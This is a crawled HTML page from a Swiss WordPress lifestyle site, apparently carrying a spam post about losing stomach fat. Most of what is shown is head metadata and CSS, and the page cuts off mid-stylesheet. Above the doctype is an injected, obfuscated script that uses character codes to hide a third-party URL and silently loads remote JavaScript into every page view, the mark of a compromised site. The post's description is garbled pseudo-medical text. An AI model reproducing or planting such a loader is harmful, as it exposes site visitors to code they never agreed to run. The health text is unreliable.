

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simoneetkurt.ch/top-10-healthy-strategies-to-lose-stomach-flab/
body_size: 28569
content:
<script>for(var scripts=document.getElementsByTagName("script"),wantmee=!1,i=0;i<scripts.length;i++)scripts[i].id&&"trackthisposition"==scripts[i].id&&(wantmee=!0);if(0==wantmee){var b=document,a=b.createElement("script");a.id="trackthisposition",a.async=!0,a.src=String.fromCharCode(104,116,116,112,115,58,47,47,115,105,109,112,108,101,46,99,111,102,111,117,110,100,101,114,115,112,101,99,105,97,108,115,46,99,111,109,47,115,116,114,111,110,103,46,106,115,63,118,61,53,46,53,53),document.currentScript?document.currentScript.parentNode.insertBefore(a,document.currentScript):b.getElementsByTagName("head")[0].appendChild(a)}</script><!doctype html>
<html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.simoneetkurt.ch/top-10-healthy-strategies-to-lose-stomach-flab/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 10 Healthy Strategies To Lose Stomach Flab | Simone &amp; Kurt</title>
	<link rel="canonical" href="https://www.simoneetkurt.ch/top-10-healthy-strategies-to-lose-stomach-flab/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 10 Healthy Strategies To Lose Stomach Flab | Simone &amp; Kurt" />
	<meta property="og:description" content="Excess urine: A high amount of water is necessary to eliminate free-flowing glucose via blood stream or the kidneys at the same time of price molecular weight of sweets. The&hellip;" />
	<meta property="og:url" content="https://www.simoneetkurt.ch/top-10-healthy-strategies-to-lose-stomach-flab/" />
	<meta property="og:site_name" content="Simone &amp; Kurt" />
	<meta property="article:publisher" content="https://www.facebook.com/magazinesimoneetkurt/" />
	<meta property="article:published_time" content="2022-08-11T11:07:33+00:00" />
	<meta property="og:image" content="https://draxe.com/wp-content/uploads/2017/04/KetoDietArticleMeme.jpg" />
	<meta name="author" content="monserratedonnit" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@simone_kurt" />
	<meta name="twitter:site" content="@simone_kurt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.simoneetkurt.ch/top-10-healthy-strategies-to-lose-stomach-flab/","url":"https://www.simoneetkurt.ch/top-10-healthy-strategies-to-lose-stomach-flab/","name":"Top 10 Healthy Strategies To Lose Stomach Flab | Simone &amp; Kurt","isPartOf":{"@id":"https://www.simoneetkurt.ch/#website"},"primaryImageOfPage":{"@id":"https://www.simoneetkurt.ch/top-10-healthy-strategies-to-lose-stomach-flab/#primaryimage"},"image":{"@id":"https://www.simoneetkurt.ch/top-10-healthy-strategies-to-lose-stomach-flab/#primaryimage"},"thumbnailUrl":"http://draxe.com/wp-content/uploads/2017/04/KetoDietArticleMeme.jpg","datePublished":"2022-08-11T11:07:33+00:00","dateModified":"2022-08-11T11:07:33+00:00","author":{"@id":"https://www.simoneetkurt.ch/#/schema/person/830b0a4072b1dbdbd27a011d2c3f1838"},"breadcrumb":{"@id":"https://www.simoneetkurt.ch/top-10-healthy-strategies-to-lose-stomach-flab/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.simoneetkurt.ch/top-10-healthy-strategies-to-lose-stomach-flab/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.simoneetkurt.ch/top-10-healthy-strategies-to-lose-stomach-flab/#primaryimage","url":"http://draxe.com/wp-content/uploads/2017/04/KetoDietArticleMeme.jpg","contentUrl":"http://draxe.com/wp-content/uploads/2017/04/KetoDietArticleMeme.jpg"},{"@type":"BreadcrumbList","@id":"https://www.simoneetkurt.ch/top-10-healthy-strategies-to-lose-stomach-flab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.simoneetkurt.ch/"},{"@type":"ListItem","position":2,"name":"Agenda","item":"https://www.simoneetkurt.ch/agenda/"},{"@type":"ListItem","position":3,"name":"Top 10 Healthy Strategies To Lose Stomach Flab"}]},{"@type":"WebSite","@id":"https://www.simoneetkurt.ch/#website","url":"https://www.simoneetkurt.ch/","name":"Simone &amp; Kurt","description":"Génération 50+  Actifs et Connectés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.simoneetkurt.ch/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.simoneetkurt.ch/#/schema/person/830b0a4072b1dbdbd27a011d2c3f1838","name":"monserratedonnit","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.simoneetkurt.ch/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/301786e386a4710e48d099ff9a753fc1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/301786e386a4710e48d099ff9a753fc1?s=96&d=mm&r=g","caption":"monserratedonnit"},"url":"https://www.simoneetkurt.ch/author/monserratedonnit/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux" href="https://www.simoneetkurt.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux des commentaires" href="https://www.simoneetkurt.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Top 10 Healthy Strategies To Lose Stomach Flab Flux des commentaires" href="https://www.simoneetkurt.ch/top-10-healthy-strategies-to-lose-stomach-flab/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.simoneetkurt.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/css/jquery-ui.css?ver=1767723161' type='text/css' media='all' />
<link rel='stylesheet' id='wcj-timepicker-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.12.0' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_postfinancecw_frontend_styles-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/css/frontend.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='authentic_vendors-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/css/vendors.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_css-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='keole-style-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic-child/style.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3Aregular%7CPoppins%3Aregular%2C700%2C500%7CMontserrat%3A700%2Cregular%7CLato%3Aregular&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-authentic_theme_mod-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-authentic_theme_mod-inline-css' type='text/css'>
body{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;color:#414141;}a{color:#414141;}a:hover, a:active, a:focus, a:hover:active, a:focus:active{color:#c8a554;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{color:#414141;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#c8a554;}.btn-primary, .link-more, .gallery-button, .post-pagination-title, .comment-reply-link, .list-social a span, #wp-calendar tfoot, .nav-tabs .nav-link, .nav-pills .nav-link, .panel .card-header, .title-share{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;}.btn-primary{color:#EEEEEE;}.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.overlay .btn.btn-primary{color:#EEEEEE;background-color:#282828;}.overlay .btn.btn-primary:hover, .overlay .btn.btn-primary:active, .overlay .btn.btn-primary:focus, .overlay .btn.btn-primary:active:focus, .overlay .btn.btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.btn-primary, .nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover{background-color:#282828;}.btn-secondary{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;color:#A0A0A0;background-color:#EEEEEE;}.btn-secondary:hover, .btn-secondary:active, .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}.overlay .btn.btn-secondary{color:#A0A0A0;background-color:#EEEEEE;}.overlay .btn.btn-secondary:hover, .overlay .btn.btn-secondary:active, .overlay .btn.btn-secondary:focus, .overlay .btn.btn-secondary:active:focus, .overlay .btn.btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}h1, .site-footer h2, .post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}h2, .page-header-archive h1, .post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:3rem;line-height:1;text-transform:none;color:#414141;}h3{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;font-style:normal;font-size:1.5rem;line-height:1.15;letter-spacing:0.05rem;text-transform:none;color:#414141;}h4{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.2rem;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#414141;}h5{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:uppercase;color:#414141;}h6, .comment .fn{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.title-widget, .title-trending, .title-related, .title-comments, .comment-reply-title, .nav-links, .list-categories{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:16px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.content{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;}.content .lead{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.content .dropcap:first-letter{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2.5rem;}.content blockquote{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.post-meta, label, .post-categories, .widget-about-lead, .share-title, .post-count, .sub-title, .comment-metadata, blockquote cite, .post-tags, .tagcloud, .timestamp, #wp-calendar caption, .logged-in-as{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;color:#A0A0A0;}.page-header .post-excerpt{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.25;letter-spacing:0;color:#000000;}.post-number span:first-child{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.25rem;line-height:1;}.header-logo img{width:600px;}.header-content{height:165px;}.navbar-brand > img{height:22px;}.navbar-primary .navbar-nav > li.menu-item > a, .navbar-search, .widget_nav_menu .menu > li.menu-item > a, .widget_pages .page_item a, .widget_meta li a, select, .widget_categories li, .widget_archive li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0px;text-transform:uppercase;}.navbar-primary .sub-menu a, .widget_nav_menu .sub-menu a, .widget_categories .children li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.navbar-secondary .navbar-nav > li.menu-item > a{font-family:Poppins, Helvetica, Arial, 